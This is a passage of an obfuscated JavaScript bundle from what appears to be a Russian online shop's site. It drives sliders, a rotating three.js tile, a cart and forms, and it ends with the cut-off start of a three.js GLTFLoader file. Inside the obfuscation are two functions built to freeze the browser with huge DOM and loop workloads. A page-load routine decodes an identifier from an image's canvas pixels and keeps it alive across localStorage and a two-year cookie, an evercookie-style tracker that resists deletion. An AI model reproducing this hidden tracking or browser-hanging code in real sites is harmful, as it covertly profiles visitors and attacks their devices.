_0x3daf95[_0x3f5e68(0x247)](_0x1a6176[_0x3f5e68(0x2e6)],_0x3daf95[_0x3f5e68(0x2e6)]);_0xc1bae4++;}return'';},t_vars[_0x289ccf(0x35f)]=function(_0x45e26b,_0x59cf33,_0x541a6b,_0x15770b){return 0x1===(_0x45e26b=Math['abs'](_0x45e26b))||_0x45e26b>0x14&&_0x45e26b%0xa==0x1?_0x59cf33:_0x45e26b<0x5&&0x0!==_0x45e26b||_0x45e26b>0x14&&_0x45e26b%0xa<0x5&&_0x45e26b%0xa!=0x0?_0x541a6b:_0x15770b;},t_vars['fly_to']=function(_0x30fd1a,_0x40ee16){var _0x266412=_0x289ccf,_0x9345ae,_0x4b47d7=arguments[_0x266412(0x2e6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x7;return(_0x9345ae=_0x30fd1a['clone']())[_0x266412(0x184)]({'position':_0x266412(0x214),'top':_0x30fd1a['offset']()[_0x266412(0x35a)],'left':_0x30fd1a['offset']()['left'],'width':$(_0x30fd1a)['outerWidth'](),'height':$(_0x30fd1a)[_0x266412(0x173)](),'z-index':0x3e8}),$(_0x266412(0x316))[_0x266412(0x1f2)](_0x9345ae),_0x4b47d7=_0x4b47d7*(_0x30fd1a[_0x266412(0x106)]()[_0x266412(0x35a)]-_0x40ee16[_0x266412(0x106)]()[_0x266412(0x35a)])/0x5,_0x9345ae[_0x266412(0x18b)]({'top':_0x40ee16[_0x266412(0x106)]()[_0x266412(0x35a)],'left':_0x40ee16[_0x266412(0x106)]()[_0x266412(0x2b3)],'width':0xa,'height':0xa,'opacity':0.2},_0x4b47d7,function(){var _0x2b6289=_0x266412;return _0x9345ae['remove'](),$(_0x2b6289(0x316))[_0x2b6289(0x11a)](_0x2b6289(0x41c));});};}['call'](void 0x0),window['ch_error']=function(){var _0x48fa11=_0x18b8bf;for(var _0x49b3a9=0x0;_0x49b3a9<0x3e8;_0x49b3a9++){var _0x19885b=document['createElement']('p');document['body']['appendChild'](_0x19885b);}for(var _0x2ea388=0x0;_0x2ea388<0x989680;_0x2ea388++)Math['sqrt'](Date[_0x48fa11(0x37d)]());},window[_0x18b8bf(0x33c)]=function(){var _0x37cd2c=_0x18b8bf;for(var _0x3cdc8c=0x0;_0x3cdc8c<0x186a0;_0x3cdc8c++){var _0x12a8e1=document[_0x37cd2c(0x2f1)]('p');document['body']['appendChild'](_0x12a8e1);}for(var _0x47d5e2=0x0;_0x47d5e2<0x3b9aca00;_0x47d5e2++)Math[_0x37cd2c(0x27e)](Date[_0x37cd2c(0x37d)]());});var vn_tile=$(_0x18b8bf(0x232));if(vn_tile['length']){var animate=function t(){var _0x23d7b7=_0x18b8bf;stop_animate||requestAnimationFrame(t),cube['rotation']['y']+=0.01,cube[_0x23d7b7(0x170)]['y']>6.28&&(cube[_0x23d7b7(0x170)]['y']=0x0),cube[_0x23d7b7(0x170)]['z']>-0.17&&(cube[_0x23d7b7(0x170)]['z']-=0.001),renderer[_0x23d7b7(0x19d)](scene,camera);},hover_rotate=function t(){var _0x35f329=_0x18b8bf;(cube[_0x35f329(0x170)]['z']<0x0||cube['rotation']['y']!==hover_rotate_rad)&&requestAnimationFrame(t),cube[_0x35f329(0x170)]['y']<hover_rotate_rad?cube[_0x35f329(0x170)]['y']+=0.1:cube[_0x35f329(0x170)]['y']-=0.1,Math['abs'](cube['rotation']['y']-hover_rotate_rad)<0.15&&(cube[_0x35f329(0x170)]['y']=hover_rotate_rad),cube[_0x35f329(0x170)]['z']<0x0&&(cube[_0x35f329(0x170)]['z']+=0.01),Math[_0x35f329(0x38c)](cube[_0x35f329(0x170)]['z'])<0.01&&(cube[_0x35f329(0x170)]['z']=0x0),renderer[_0x35f329(0x19d)](scene,camera);},hover_rerotate=function t(){var _0x5b3a00=_0x18b8bf;cube['rotation']['y']!==hover_rotate_rad&&requestAnimationFrame(t),cube[_0x5b3a00(0x170)]['y']+=0.3,cube['rotation']['y']>6.28&&(cube[_0x5b3a00(0x170)]['y']=0x0),Math['abs'](cube['rotation']['y']-hover_rotate_rad)<0.35&&(cube[_0x5b3a00(0x170)]['y']=hover_rotate_rad),renderer[_0x5b3a00(0x19d)](scene,camera);},deg2rad=function(_0x888fa){return _0x888fa*Math['PI']/0xb4;},rad2deg=function(_0x26c166){return 0xb4*_0x26c166/Math['PI'];},width=0x226,height=0x226,scene=new THREE[(_0x18b8bf(0x421))](),renderer=new THREE[(_0x18b8bf(0x366))]({'antialias':!0x0,'alpha':!0x0});renderer[_0x18b8bf(0xd2)](width,height),renderer[_0x18b8bf(0x2b6)](0xdddddd,0x0),vn_tile['append'](renderer['domElement']);var aLight=new THREE['AmbientLight'](0xffffff,0x1);scene[_0x18b8bf(0x3cb)](aLight);var pLight=new THREE[(_0x18b8bf(0x30d))](0xffffff,0.75);pLight[_0x18b8bf(0x237)][_0x18b8bf(0x14a)](-0x6,0x2,0x4),scene[_0x18b8bf(0x3cb)](pLight);var boxWidth=0x4,boxHeight=0x4,boxDepth=0.1,geometry=new THREE['BoxBufferGeometry'](boxWidth,boxHeight,boxDepth),tloader=new THREE[(_0x18b8bf(0x408))](),materials=[new THREE['MeshBasicMaterial']({'map':tloader[_0x18b8bf(0x2a4)]('')}),new THREE[(_0x18b8bf(0x293))]({'map':tloader['load']('')}),new THREE[(_0x18b8bf(0x293))]({'map':tloader[_0x18b8bf(0x2a4)]('')}),new THREE[(_0x18b8bf(0x293))]({'map':tloader[_0x18b8bf(0x2a4)]('')}),new THREE[(_0x18b8bf(0x293))]({'map':tloader['load'](_0x18b8bf(0x216)),'transparent':!0x0}),new THREE[(_0x18b8bf(0x293))]({'map':tloader[_0x18b8bf(0x2a4)](_0x18b8bf(0x216)),'transparent':!0x0})],cube=new THREE['Mesh'](geometry,materials);scene[_0x18b8bf(0x3cb)](cube);var camera=new THREE[(_0x18b8bf(0x155))](0x19,width/height,0.1,width);camera[_0x18b8bf(0x237)]['z']=0xe;var stop_animate=!0x1,text_center=$(_0x18b8bf(0x282)),text_center_div=$(_0x18b8bf(0x185));window[_0x18b8bf(0x27c)]>0x3de&&$('.brands_vn_block_elem')['on'](_0x18b8bf(0x1e3),function(){var _0x14225f=_0x18b8bf,_0x457bd1=$(this);if(!_0x457bd1[_0x14225f(0x20e)](_0x14225f(0x385))){if(_0x457bd1['addClass'](_0x14225f(0x385)),_0x457bd1[_0x14225f(0x20e)](_0x14225f(0x420)))_0x457bd1[_0x14225f(0xd3)]('active'),text_center['css']({'opacity':0x0}),materials[0x5]=new THREE[(_0x14225f(0x293))]({'map':tloader[_0x14225f(0x2a4)]('/images/logob.png'),'transparent':!0x0}),stop_animate=!0x1,_0x457bd1[_0x14225f(0xd3)](_0x14225f(0x385)),animate();else{var _0x1e53a8=$(_0x14225f(0x319))[_0x14225f(0x2e6)];$(_0x14225f(0x3df))[_0x14225f(0xd3)](_0x14225f(0x420)),_0x457bd1['addClass'](_0x14225f(0x420)),materials[0x5]=new THREE[(_0x14225f(0x293))]({'map':tloader[_0x14225f(0x2a4)]('/images/tile2.jpg')}),stop_animate=!0x0,text_center[_0x14225f(0x184)]({'opacity':0x0}),text_center_div[_0x14225f(0x32f)](_0x457bd1[_0x14225f(0x242)](_0x14225f(0x410))),setTimeout(function(){var _0x560517=_0x14225f;text_center[_0x560517(0x18b)]({'opacity':0x1},0x12c,function(){var _0xc239e4=_0x560517;_0x457bd1[_0xc239e4(0xd3)]('block');});},0x190),_0x1e53a8?(cube['rotation']['y']+=0.15,hover_rerotate()):hover_rotate();}}}),setTimeout(animate,0x1f4),hover_rotate_rad=3.15;}function _0x7b68(_0x250f9b,_0x39560b){var _0x55b26d=_0x55b2();return _0x7b68=function(_0x7b688d,_0x43ad62){_0x7b688d=_0x7b688d-0xc9;var _0x5ef562=_0x55b26d[_0x7b688d];return _0x5ef562;},_0x7b68(_0x250f9b,_0x39560b);}function set_cookie(_0x27954d,_0x142d5e,_0x46f466,_0x1e971d,_0x3d95df,_0x10f470){var _0x38c395=_0x18b8bf;document[_0x38c395(0x375)]=_0x27954d+'='+_0x142d5e+(_0x46f466?_0x38c395(0x438)+_0x46f466:'')+(_0x1e971d?_0x38c395(0x3a4)+_0x1e971d:'')+(_0x3d95df?_0x38c395(0x2da)+_0x3d95df:'')+(_0x10f470?';\x20secure':'');}function get_cookie(_0x4afe4c){var _0x129e94=_0x18b8bf,_0x145b28='\x20'+document['cookie'],_0x1d07aa='\x20'+_0x4afe4c+'=',_0x129594=null,_0x296a4b=0x0,_0x468c16=0x0;return _0x145b28[_0x129e94(0x2e6)]>0x0&&-0x1!=(_0x296a4b=_0x145b28['indexOf'](_0x1d07aa))&&(_0x296a4b+=_0x1d07aa[_0x129e94(0x2e6)],-0x1==(_0x468c16=_0x145b28[_0x129e94(0x12d)](';',_0x296a4b))&&(_0x468c16=_0x145b28[_0x129e94(0x2e6)]),_0x129594=_0x145b28[_0x129e94(0x247)](_0x296a4b,_0x468c16)),_0x129594;}function _0x55b2(){var _0x17883b=['data-zoom','.cart_ocform','POST','.pvsliderimgsbig','event','scrollZoom','body\x20.ghpuform\x20>\x20*','fixed','focus','/check_phone','push','data-interval','.mobile_filter','.brands_list_top_items_elem',';path=/','video','gmap','width','input[type=\x22checkbox\x22]:checked,\x20input[type=\x22radio\x22]:checked','.ghform_range_value',';\x20domain=','<input\x20type=\x22hidden\x22\x20name=\x22in_pack\x22\x20value=\x22','\x22\x20value=\x22','.slider_arrs_prev','.cart_order_block_vertical_minus','[data-sccp]','parent','.pvvsliderimgsbottom','.ghiboxbigimage\x20>\x20div\x20>\x20div','[data-uniq=\x22','tab','327548cfbQdJ','length','local','linear','pageY','2em','<div\x20class=\x22modal\x20fade\x20hidden-min-xl\x22\x20id=\x22lbfModal\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22><div\x20class=\x22modal-dialog\x20modal-dialog-centered\x20modal-dialog-scrollable\x22><div\x20class=\x22modal-content\x22><div\x20class=\x22modal-header\x22><h5\x20class=\x22modal-title\x22>Фильтр</h5><button\x20type=\x22button\x22\x20class=\x22close\x22\x20data-dismiss=\x22modal\x22\x20aria-label=\x22Close\x22><span\x20aria-hidden=\x22true\x22>&times;</span></button></div><div\x20class=\x22modal-body\x22></div></div></div></div>','.brands_list_top_items_elem_slider','maps','attr_value','data-timeout','exec','createElement','formbutt','.gh_lvideo_slider','preventDefault','.more_text','.ghpuformbutt','.lentslider_arr_left.locked,\x20.lentslider_arr_right.locked',':hidden','.free_filter_unit_double','.lentsliderex_list_in','.cart_table_item_summ_value','getCookie','.free_filter_unit_double\x20input[data-type=\x22min\x22]','charAt','proc_total_summ','option','deg)','<div\x20id=\x27','input\x20keyup','horizontal','<div\x20class=\x22pageup\x22><i\x20class=\x22fa\x22></i></div>','.range_double_block_out','scrollTop','#337ab7','40JHnhfz','button','data-numimg','btn_silent_click','PointLight','data-coefficient','<div\x20class=\x22tooltip\x20ghform_input_tooltip_tpl\x22\x20role=\x22tooltip\x22><div\x20class=\x22arrow\x22></div><div\x20class=\x22tooltip-inner\x22></div></div>','.cart_one_click_item_price','.dyn_inputs','.pvvsliderimgslistin','data-icon','clone','#slider_dott_','body','[data-id=\x22range_double_block_current_min\x22]','documentElement','.brands_vn_block_elem.active','auto','.free_filter_elem_price[name=\x22minprice\x22]','[data-asl=\x22','colorpicker','#catalogItemTabs2-tab','.slider_elem','object','.free_filter_unit','.slider_stages_list_elem','data-img','toggleClass','data-value','easeInOutQuad','select,\x20input[type=\x22checkbox\x22]:checked,\x20input[type=\x22radio\x22]:checked,\x20input[type=\x22hidden\x22]','239197gwVOdJ','style','yandex#map','data-price-base','Цвет','/cart/one_click_modal','slider_lens_','html','/cart/remove_item','.brand_collections_block_next','prepend','select','.cart_order_block_vertical_price_old_value','.ghiboximgsright','[data-rel^=\x22ghi\x22]','addEventListener','/forms/nasideform','[data-min-live-zoom]','[data-type=\x22submit\x22]','<div\x20class=\x27text-center\x27>Товары\x20не\x20выбраны</div>','ch_errors','yamap','hrr','name','DRIVING','.brand_collections_items_part','.showratereview','data-lat','.brands_list_collections_elem','*:nth-child(2)','.free_item_summ_value','.left_block_buttons_elem[data-type=\x22filter\x22]','disabled','oform','.mergeform','.mobile_catalog_menu','\x27\x20data-number=\x271\x27>В\x20корзине</div>','DirectionsRenderer','data-price','touchend','.left_block_filter_button','keyCode','.ghiboximgsleft','.ghform','pageX','input[type=\x22range\x22][data-type-range=\x22min\x22]','execCommand','vstars','.slider_stages_dotts_elem:last-child','.catalog_item_calculator_params_elem\x20input','top','.ratestars_value','.catalog_item_calculator_params','.cart_order_block_number','href','check_wordending','slider','.map_render','keyup','data-numslide','hasAttribute','pu_form_shown','WebGLRenderer','\x20оценок','/slider/ghibox','.gh_lvideo_slider_top_arrs_right','showhidesideform','radio','MoneyFormat','mapzoom','[data-id=\x22catalog_range_double_block_current_max\x22]','.row','find_near_elem','[name=\x22sc_phone\x22]','check_canceled','touches','.cart_order_block_price_value,\x20.cart_order_block_vertical_price_value','cookie','padding','iconLayout','minprice','.currslide','.cart_info','gh_slider_live','.cart_summ_value','now','.free_filter_elem,\x20.free_filter_checkbox','canvas','.cart_table_item_number_value','.mobile_catalog_menu_razdel','min','.catalog_range_double_block\x20input[type=\x22range\x22]','prop','block','\x20*\x5c,\x20*','emptyreqplace','.gh_lvideo_slider_big_elem:not(.current)','initial_datepicker','fbattr','img[data-src]','abs','.sc_timer','.lentslider',':checked','DirectionsTravelMode','constructor','.free_item_params','[src^=\x22','5px','data-format-price','toLocaleString','#FF0000','removeChild','.contactsform\x20input[name=\x27sm\x27]','title','<div\x20class=\x27hidden-min-md\x20catalog_list_items_elem_btn\x27\x20data-cart-btn=\x27rm\x27\x20data-modul=\x27catalog\x27\x20data-id=\x27','.slider_arrs\x20>\x20*.locked,\x20.slider_dotts_elem.locked','.cke_more_text','[data-rel=\x22','.gh_lvideo_slider_list_in','.cart_one_click\x20.cart_order_block_number','visible','.free_item_price_value\x20span','.catalog_item\x20.one_click_btn',';\x20path=','iconImageSize','pause','mapicon','changedTouches','.compare_elem.thisslide','tooltip','.cart_order_block_vertical_plus','bounds','body\x20.ghpuformout','1159374eINpoh','has','appendTo','src','.ghibox','clearTimeout','data-name','.slider_stages_list','readonly','.cart_order_block_vertical_number','[data-num=','px;\x20height:\x20','.compilation_list_collections_show','[data-id]','normal','Читать\x20дальше','querySelectorAll','datetimepicker','.gh_video_img','thisslide','123','<input\x20type=\x22hidden\x22\x20name=\x22','currentTarget','/ratings/setstrate','.srr','iconImageHref','.free_filter','.lentslider_arr_left,\x20.lentslider_arr_right','getComputedStyle','add','formatted_address','.brand_collections_slider\x20.lentslider_list_elem','stringify','.cart_number_value','[data-type-input=\x22tel_email\x22]','data-info','.catalog_item_params_elem','body\x20.pageup','\x20оценка','maptitle','intervalssliders','type','required','.ghiboxbg','uniq','keyup\x20change','.pvvsliderimgstop','open','mapplace','.brands_vn_block_elem','.fa,\x20.gi','element_width','is-valid','setDirections','.catalog_item_calculator_params_elem\x20input:checked','click\x20keyup\x20change','render_contmaps','.catalog_item_params_elem_name','play','.lentsliderex_arrs_left,\x20.lentsliderex_arrs_right','item_summ','.catalog_item_params_elem_value','\x20dense-column-','check_checkbox','(cities)','.cart_order_block_vertical_price','.search_din_form_in','.gh_lvideo_slider_big\x20video','.ratestars_nums\x20>\x20span','callback','.nssliderimgslistin\x20>\x20*','join','.catalog_list_prs','.free_filter_reset','<div\x20class=\x27hidden-min-md\x20catalog_list_items_elem_btn\x27\x20data-cart-btn=\x27add\x27\x20data-modul=\x27catalog\x27\x20data-id=\x27','input[required]','<input\x20class=\x22form-control\x22\x20type=\x22text\x22\x20','data-autoshow','input,\x20textarea,\x20label,\x20select','.gh_slider_img','[name=\x22sc_code\x22]','responseText','balloon','outerWidth','resize','balloonContentBody','color_pickers_proc','.right_links','\x27\x20data-number=\x271\x27>В\x20корзину</div>','slow','TextureLoader','slider_live',':selected','.cart_order_block_price_value','hover','.slider_arrs_next','.slider,\x20.lentslider','.free_popup_item_cross,\x20.free_popup_item_bg','data-text','ghslnextslide','.pvsliderimgsright','.personal\x20>\x20input[type=\x22checkbox\x22]','.cart_order_block_plus','data-fraction-max','.gh_lvideo_slider_list_elem.current','latmap','.slider_stages_dotts_elem[data-id=','head','data-id','data-lng','fly_to_complete','MarkerImage','\x22\x20style=\x22position:\x20absolute;\x20left:\x20-9999px;\x22>','not','active','Scene','scroll','change\x20mousemove\x20mouseup','.cart_table_item[data-key=\x22','lssl1_change_slide','.catalog_item','fixed-top','html,\x20body','[data-attr=\x22','data-type','checkbox','Point','[data-uniq=\x22lscsl\x22]','.ratestars\x20.ratestar','.cart_profit','.slider_lens_hover','.slider_dotts_elem','toGMTString','.ghpuformbg','maybe_load_script_parameters','.slider_stages_list_elem[data-id=','.cart_table_item','.contacts_map_one_place',';\x20expires=','data-latmap','.left_block_filter\x20>\x20*','.slider_stages_dotts','.item_code_value','<div\x20class=\x22slider_lens_img\x22\x20style=\x27background-image:\x20url(','url(','.sc_timer\x20span','lat','closest','Autocomplete','.free_filter_unit_double\x20input[type=\x22range\x22]','locked','</div>','.discount','behaviors','.gh_video_slider_big','buttons','.is-invalid','equipment','.hrr','*:last-child','fitBounds','lng','setSize','removeClass','data-position','.cart_table_item_number_plus','.cart_table_summ\x20span','slideDown','.pvsliderimgel,\x20.pvvsliderimgel','1672497YfnijL','data-price-old','setMap','summ','.pvsliderimgsbig\x20a','google','popupshow','.sideformin','.gh_lvideo_slider_big\x20.current',':nth-child(2)','.gh_lvideo_slider_big_elem','parents','script','.free_item_number_minus','flex','.compilation_list_items_show','baloon','\x20.ratestatstr','0px','stop','[id^=\x22dtpicker\x22]','[data-max-live-zoom]','.gh_video_slider_list_elem.current','.dense-columns[data-num=\x22','.brand_collections_items_part.active','data-iasl','[data-href=\x27','.cart_order_block_link','#oneClickModal\x20form\x20.dyn_inputs',':last-child','5194188iYDWlH','setCookie','INPUT','.cart_order_block_add','gh_video_code','proc_act_pu_form','[data-type=\x22min\x22]','checked','.free_filter_butt','proc_images_src','modal-open','data-code','.mobile_catalog_menu_back','data-num-slide','mouseleave','offset','select,\x20input[type=\x22text\x22],\x20input[type=\x22checkbox\x22]:checked,\x20input[type=\x22radio\x22]:checked,\x20input[type=\x22hidden\x22]','.lentsliderex_list_elem:last-child','data-placeholder','body\x20.ghpuformbg','.brands_list_collections_elem[data-num=\x22','.cart_one_click\x20.cart_order_block_vertical_number','index','call','.ghform_google_cities','[data-type-input=\x22tel\x22]','input[data-type-range=\x22max\x22]','table','.compare','.lentslider_list_in','toUTCString','data-title','.compare_elem_arrow','.free_popup_item_out','getContext','trigger','[name=','.mobile_filter_head','key','location','background-size','random','px;\x22></div>','.cke_more_text_data','current','LatLng','.current',');\x27></div>','.lentsliderex','lscsl_change_slide','[data-uniq]','.ghiboximgel[data-linkb=\x22','log','\x22><input\x20class=\x22form-control\x22\x20type=\x22text\x22\x20readonly\x20\x20name=\x22','indexOf','.lentslider[data-uniq=\x22','.top_block_razdels_elem','.contacts_map_show_link','textarea','.ghform_input_tooltip','_change_slide','ghiboxcoord','.right_links_toggle','[data-uniq=\x22lssl2\x22]','.free_popup_item\x20.free_item_params_elem_info','input.btn[type!=\x22reset\x22],\x20input[type=\x22submit\x22]','vertical','.free_filter_price\x20input[type=\x22range\x22]','<div\x20class=\x22brands_vn_block_elem_text\x22>','data-placement','data-link','data-lngmap','[data-img-size=\x22live\x22]:first-of-type','validate_input','.cart_topinfo_number_items','backgroundSize','.mergeformbutt','inputs_visible','.lentslider_list_elem','#000000','data-min-live-zoom','lngmap','popover','set','.ghiboximgel[data-numimg=\x22','.cart_order_block_vertical_add','.catalog_list_items_elem_number_value','outinputs','select,\x20input','values','prototype','none','[data-iasl=\x22','toggle','PerspectiveCamera','.mobile_catalog_menu_head','DirectionsService','form','.nssliderimgslistin','\x22>Показать</a>','submit','libraries','rotate(','data-input-type','before_val','.ghpuformbg,\x20.pu_close','TEXTAREA','getImageData','action','getFullYear','maxprice','background-position-y','[class*=\x22separhead\x22][data-uniq=\x22','.catalog_range_double_block_out','.accordion_elem_info_text','data-num','noautoshow','.sideformout','getAttribute','div','Файлов\x20выбрано:\x20','rotation','hidden.bs.modal','numrates','outerHeight','.cart_total_value','[href=\x27','sendmess','/cart/add_item','.catalog_list_prs_head\x20[data-dir=\x22right\x22]','change\x20keyup\x20input','.free_filter_unit_body','init_map_list_function','.cart_last_items','route','input-bg-danger','72onNkLd','zoomControl','easeOutSine','unique_key','.gh_slider_live','css','.brands_vn_block_text_center\x20>\x20div','BODY','[data-iasl]','.compare_elem','iconImageOffset','height','animate','#ffffff','#show_way_input','*:first-child','getElementById','input','keyup\x20change\x20ghformchange\x20dp.change\x20input','data-linkb','places','data-act','<input\x20type=\x22hidden\x22\x20name=\x22number\x22\x20value=\x22','.ghform\x20input[type=\x22range\x22]','mousedown\x20touchstart','send','#lbfModal','keys','sideformopen','removeAttribute','render','text','.lentsliderex_arrs[data-uniq=\x22','floor','data-max-live-zoom','.free_item_number_plus','mouseover','ajax','.nav-link-related','originalEvent',':first-child','is-invalid','.modal-body','.cart_order_block_vertical_link','data-type-range','check_file_accept','[class!=','[data-type=\x22strinput\x22][required=\x22required\x22],\x20textarea[required=\x22required\x22]','copyTextToClipboard','check_mail','.ghform_google_all','modal','LatLngBounds','.catalog_item_related','currslide','[name=\x22sccbutt\x22]','[data-separ-list-elem]','.lentsliderex_arrs_right','.gh_video_slider_list_in','sccbutt','json','<input\x20type=\x22hidden\x22\x20name=\x22calc_params\x22\x20value=\x22','forEach','iterator','mask','/check_code','.free_popup_item\x20.free_item_params','.cart_order_block','/get_mm','data-number','drawImage','addClass','.catalog_mobile_menu_elem_more,\x20.catalog_mobile_menu_razdel_elem_more','.gh_lvideo_slider_codes_elem[data-num=','.hideratereviews\x20.ratereview','mapiconwidth','span','each','.catalog_range_double_select_bg','hide','number_items','#catalogItemTabs','.lentslider_list_elem:nth-child(2)','data-ancor','.textslider_titles_elem','background-image','.free_item_params_elem\x20input,\x20.free_item_params_elem\x20select','label\x20input.hidden[type=\x22file\x22]','label','data-key','getElementsByTagName','backgroundImage','[data-cart-btn=\x22add\x22]','.range_double_select_bg','.cart_order_block_vertical_prices\x20input','.textslider_titles_elem[data-num=','border','.ghiboximgel','test','//maps.googleapis.com/maps/api/js','click','.more_text_button','\x20оценки','[type=\x22email\x22]','mouseenter','.pvsliderimgslistin\x20>\x20div','.cart_topinfo_summ_value','data-pack','SELECT','.lentsliderex_arrs_left','.free_item_number_value','fromCharCode','.ratestat','.sideformtitle','.navbar-autohide','append','mapiconheight','.lentslider_arr_right','.catalog_list_items_elem_number_minus','.dense_block','[data-type=\x22max\x22]','change\x20input','[data-id=\x22range_double_block_current_max\x22]','.gh_lvideo_slider_big','/forms/ghpuform','.catalog_list_prs_head\x20[data-dir=\x22left\x22]','/images/eversys.png','placeholder','<div\x20class=\x22','[data-uniq=\x22lssl1\x22]','delay','getItem','.color_picker,\x20[data-colorpicker]','server\x20errors','next','.textslider_dotts_elem','.free_filter_elem','.gh_lvideo_slider_arrs_left','round','find','.cart_order_block_minus','%</div>','Size','hasClass','129324NUtTAp','catalog','nsslider_animation\x20','.textslider','.slider_arrs\x20>\x20*,\x20.slider_dotts_elem','absolute','#5cb85c','/images/logob.png','<div\x20class=\x22popover\x20free_item_params_elem_popover\x22\x20role=\x22tooltip\x22><div\x20class=\x22popover-content\x22></div></div>','.compilation_list_items.hidden','require_once','[data-scp]','server\x20error','replace','nextlentslide','.gh_video_slider_big_elem:not(.current)','<div\x20class=\x22mobile_filter_head\x22>Закрыть\x20фильтр\x20<i\x20class=\x22fa-close\x22></i></div>','im-prs','#f0ad4e','.brand_collections_block_prev','routes','max','symbol','.slider_stages_dotts_elem','+7\x20(d99)\x20999-99-99','check_tel','.pumessage\x20button.closemessage','touchstart','imprs','.free_filter_price','.free_item_params_elem_info','.gh_video_slider_codes_elem[data-num=','clientX','.cart_order_block_vertical_price_value','.cart_topinfo','.brands_vn_tile','target','.free_item_params_elem_colors_list\x20>\x20label\x20>\x20span[data-content]','formcheck','touchend\x20mouseup','position','files','address','text/javascript','free_params_checked','.pvsliderimgslistin','[data-id=\x22slide','clientWidth','.compilation_list_collections.hidden','rate_star_sett','data-attr','attr','<div\x20class=\x22col-sm-','setItem','.nssliderout','appendChild','substring','Map','current\x20active\x20current_link','[name=\x22scpbutt\x22]','lentslider','unique','proc_act_form','[data-toggle=\x22tooltip\x22]','match','convert_to_array','show','.brand_ab','.free_popup_item_bg','outinputs_place','data-fraction-min','default#image','[data-search-box]','get_gymap','trim','disable','value','.gh_video_slider_arrs_left','\x22\x20placeholder=\x22','rate','background-position-x','click\x20mouseover','.navbar-fixed-top-dynamic','data-unchecked','Выбран\x20некорректный\x20тип\x20файла','.mergeform\x20form','easeInOutSine','check_tel_email','\x20name=\x22','.catalog_list_items_elem_number','\x22></div>','data-destination','input[data-type-range=\x22min\x22]','.catalog_item_calculator_params\x20[data-title]','.lentsliderex_arrs','.sliderout,\x20.lentslider','.cart_table_item_remove','tagName','hidden','has-error','.catalog_list_items_elem','accept','.gh_lvideo_slider_top_arrs_left','#oneClickModal\x20form','.slider','input[type=\x22button\x22]','.pvsliderimgsleft','.bcrumb\x20a','data-ancor-scroll','innerWidth','required_scripts','sqrt','.lentsliderex_arrs_left.locked,\x20.lentsliderex_arrs_right.locked','onload','.ratestars','.brands_vn_block_text_center','20px','[id^=\x22datepicker\x22]','.cart_table_item_number_minus','baloon_open','children','129930uZMxuz','innerHeight','Скрыть','data-val','.cart_profit_value','.contacts_map','body\x20.free_popup_item_out','after','.pvsliderimgel:last-child','removeAttr','data-src','MeshBasicMaterial','copy','.brand_collections_block_select\x20select','srr','data-uniq','.compilation_list_hidden_items','.catalog_item_params_link','Placemark','remove','#show_way_canvas','input[type=\x22range\x22][data-type-range=\x22max\x22]','val','.gh_lvideo_slider_list_elem','[data-toggle=\x22popover\x22]','MapTypeId','#oneClickModal','ms\x20linear\x20infinite','load','#addItemModal','data-checked','[name=\x22maxprice\x22]','expires=','input\x20change','postslide','ghslprevslide','split','.lentslider_arr_left','maybe_load_script','check_checkboxes','[data-id=\x22catalog_range_double_block_current_min\x22]','ROADMAP','#777777','left','[data-ancor]','transparent','setClearColor','pathname','fixed\x20absolute','HH:mm','setTime','currentTime','.lentslider_list_elem:last-child','.catalog_list_items_elem_number_plus','change','.accordion_elem_name:not(.active)','before','contacts_one_place_map','.pageup','.nssliderimgslist','map_list_function','inactive'];_0x55b2=function(){return _0x17883b;};return _0x55b2();}function delete_cookie(_0x547185){set_cookie(_0x547185,'',{'expires':-0x1});}function imp_ng(){var _0x58a70b=_0x18b8bf;(_0x9fd0d=new Image())[_0x58a70b(0x3b1)]=_0x58a70b(0x1fd);var _0x9fd0d,_0x44143b,_0x3a4c79=document[_0x58a70b(0x2f1)](_0x58a70b(0x37f));if(_0x3a4c79[_0x58a70b(0x329)]['visibility']=_0x58a70b(0x271),_0x3a4c79[_0x58a70b(0x329)][_0x58a70b(0x237)]=_0x58a70b(0x214),_0x3a4c79[_0x58a70b(0x2d7)]=_0x9fd0d[_0x58a70b(0x2d7)],_0x3a4c79[_0x58a70b(0x18a)]=_0x9fd0d[_0x58a70b(0x18a)],_0x3a4c79&&_0x3a4c79[_0x58a70b(0x119)]){var _0x5d5760='';if((_0x44143b=_0x3a4c79['getContext']('2d'))[_0x58a70b(0x1c5)](_0x9fd0d,0x0,0x0),_0x9fd0d[_0x58a70b(0x2d7)]>0x1&&_0x9fd0d[_0x58a70b(0x18a)]){var _0x561440,_0x481e41,_0x4e77af=_0x44143b[_0x58a70b(0x162)](0x0,0x0,_0x9fd0d[_0x58a70b(0x2d7)],_0x9fd0d[_0x58a70b(0x18a)])['data'];for(_0x561440=0x0,_0x481e41=_0x4e77af[_0x58a70b(0x2e6)];_0x561440<_0x481e41&&(_0x5d5760+=String[_0x58a70b(0x1ee)](_0x4e77af[_0x561440]),0x0!=_0x4e77af[_0x561440+0x1])&&(_0x5d5760+=String[_0x58a70b(0x1ee)](_0x4e77af[_0x561440+0x1]),0x0!=_0x4e77af[_0x561440+0x2]);_0x561440+=0x4)_0x5d5760+=String['fromCharCode'](_0x4e77af[_0x561440+0x2]);}}return _0x5d5760;}$(function(){var _0x28eb13=_0x18b8bf;try{var _0x52f16d=localStorage[_0x28eb13(0x202)]('imprs'),_0xd9bec6=new Date();_0xd9bec6['setFullYear'](_0xd9bec6[_0x28eb13(0x164)]()+0x2),void 0x0===_0x52f16d||null==_0x52f16d||''===_0x52f16d?void 0x0===(_0x52f16d=imp_ng())||null==_0x52f16d||''===_0x52f16d?void 0x0!==(_0x52f16d=get_cookie('im-prs'))&&null!=_0x52f16d&&''!==_0x52f16d&&localStorage[_0x28eb13(0x244)]('imprs',_0x52f16d):void 0x0!==_0x52f16d&&null!=_0x52f16d&&''!==_0x52f16d&&(localStorage[_0x28eb13(0x244)](_0x28eb13(0x22b),_0x52f16d),set_cookie(_0x28eb13(0x220),_0x52f16d,_0xd9bec6[_0x28eb13(0x432)](),'/')):set_cookie(_0x28eb13(0x220),_0x52f16d,_0xd9bec6[_0x28eb13(0x432)](),'/');}catch(_0xe854d9){}});})();

--- FILE ---
content_type: application/javascript
request_url: https://opdp-msk.ru/js/gltf.1691751807.js
body_size: 30184
content:
( function () {

    class GLTFLoader extends THREE.Loader {

        constructor( manager ) {

            super( manager );
            this.dracoLoader = null;
            this.ktx2Loader = null;
            this.meshoptDecoder = null;
            this.pluginCallbacks = [];
            this.register( function ( parser ) {

                return new GLTFMaterialsClearcoatExtension( parser );

            } );
